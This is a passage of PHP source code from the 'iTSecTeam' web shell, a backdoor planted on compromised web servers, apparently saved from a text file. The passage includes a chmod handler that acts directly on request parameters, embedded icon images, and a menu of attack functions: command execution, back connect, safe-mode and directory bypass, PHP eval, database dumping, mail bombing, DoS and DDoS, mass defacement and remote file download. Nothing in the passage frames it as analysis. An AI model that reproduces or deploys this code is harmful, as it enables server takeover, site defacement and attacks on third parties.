 $safe_modes="On";
  }else{
  $safe_modes="Off";
  }
  if ($_REQUEST['chmode'] && $_REQUEST['chmodenum']){
  if (chmod($_POST['chmode'],"0".$_POST['chmodenum'])){alert("Chmod Ok!");}else{alert("Permission Denied !");}
  }
  $picdir='iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAB30lEQVR42mNggAAuIBZCwjx
  AzMiAC4jIykrZOLplhcWlzAuLS50PwkFRiTPl1TQDBSQk7OFYRMSejY1NA6iFiUFEUinKwS/mcURW1f9wIA7Nr
  PwflFr63zow7bOJd9IbQ8/EN7qucW+0XOLeyJv5XmETU9RjUDV03BlX2P43oaz/f2hO+3+v5Pr/DlEV/81Div/r+eT+
  V3PL+C/tlvefP6Lzv6BRyD82ce1IBl07/zNJFf3/Eyon/Q8v7vuf0LPqf3Dt7P9mYWX/1YMr/oslTfrPnzjpv4h92n8Bo7D/
  rJJ6eQyS5n63PLJa/wcU9f33K+z9H9O7+n/TiRf/7Xp3/Ods3v9fJGnif3H37P/Cjqn/+azj/7PIGrQxsBn7P+V2yfzP45bzn9
  c9979cZN3/1LUX/ktMvfiftfnQf8Gw+v8C3vn/+Txy/3O7Zv1nVjCZx8DqkPCWw7/0PwgLRtb/d+vf/F+3fPZ/jtDa/0y1
  O/4zVW76zx5c/R+mhlnFfBsDm3fOZ/bIhv+cMU3/pXIm/xdK7f4P4oMwW0zLf7bEnv/s0c1wMSY953MMQnG1P5U
  KJ/8nFgvaBz9jYPTJfM2c2PqfWMxoGfCFgUFGK4pBw3wh0VhCuRSUkligaY9YzAIA/X/3S1/5EEMAAAAASUVO
  RK5CYII=';
  $picfile='iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAABaElEQVR42mMIXfWfef7JT7Y
  rz34o33ABhj9BaKDYrP3PE6IqpgkyoINNFz9Gnnzw/f/NFz8w8JYrX//P2H6zMrByijCKpl1XPkbee/Xt//fv3zHw/ltf/x+
  4/vnT7O036wOzkTSuP/cu8sazz/+/fPmCgS8++vx/25XP/xcceP4xr2dLPFA5M1jTytPvIq88/vj/40fc+Oz15//LOxZXAZ
  VzgDUtO/E68tLDD/8/fMCB33/4f/rqs/8lLQur4ZoWH3sdeeH+h//v37/Hjt+9/3/yytP/RU1ImuYefh159u67/2/fvsWK37x
  58//4pSf/C9A1nb7z9v/r169x4mOXHv/PQ9a0AOi8M3cgJmLDIE0nLj9Bdd6CYy8iz94BKniNBb+B0CdBmpADonP9/
  cjlBx7/333q8f89p9HwGaA4kF665/7/lGqkIHfwKRax9Yh1t3IICLZ1CApBx1ZAbGIbECwlr28IVM4KAPZgwQxbJyV
  oAAAAAElFTkSuQmCC';
  $head='<style type="text/css">
  A:link {text-decoration: none}
  A:visited {text-decoration: none}
  A:active {text-decoration: none}
  A:hover {text-decoration: underline overline; color: 414141;}
  .focus td{border-top:0px solid #f8f8f8;border-bottom:1px solid #ddd;background:#f2f2f2;padding:0px 0px 0px 0px;}
  </style><head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>iTSecTeam</title>
  </head><body topmargin="0" leftmargin="0" rightmargin="0"
  bgcolor="#f2f2f2"><div align="center">
  &nbsp;<table border="1" width="1000" height="14" bordercolor="#CDCDCD" style="border-collapse: collapse;
  border-style: solid; border-width: 1px">
  <tr>
  <td height="30" width="996">
  <p align="center"><font face="Tahoma" style="font-size: 9pt"><span lang="en-us"><a href="?do=home">Home</a>
  -- <a href="?do=filemanager&address='.getcwd().'">File Manager</a> -- <a href="?
  do=cmd&address='.getcwd().'">Command Execute</a> -- <a href="?do=bc&address='.getcwd().'">Back Connect</a>
  --
  <a href="?do=bypasscmd&address='.getcwd().'">BypasS Command eXecute(SF-DF)</a> -- <a href="?
  do=symlink&address='.getcwd().'">Symlink</a> --
  <a href="?do=bypassdir&address='.getcwd().'">BypasS Directory</a> -- <a href="?do=eval&address='.getcwd().'">
  Eval Php</a> -- <a href="?do=db&address='.getcwd().'">Data Base</a> -- <a href="?
  do=convert&address='.getcwd().'">Convert</a> -- <a href="?do=mail&address='.getcwd().'">Mail Boomber</a><a
  href="?do=info&address='.getcwd().'">
  <br>Server Information</a> -- <a href="?do=d0slocal&address='.getcwd().'">Dos Local Server</a> -- <a href="?
  do=dump&address='.getcwd().'">Backup Database</a> -- <a href="?do=mass&address='.getcwd().'">Mass
  Deface</a> -- <a href="?do=dlfile&address='.getcwd().'">Download Remote File</a> -- <a href="?
  do=dd0s&address='.getcwd().'">DDoS</a> -- <a href="?do=perm&address='.getcwd().'">Find Writable Directory</a>
  -- <a href="?do=apache&address='.getcwd().'">Server</a> -- <a href="?do=remove&address='.getcwd().'">Remove
  Me</a> -- <a href="?do=about&address='.getcwd().'">About</a>

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 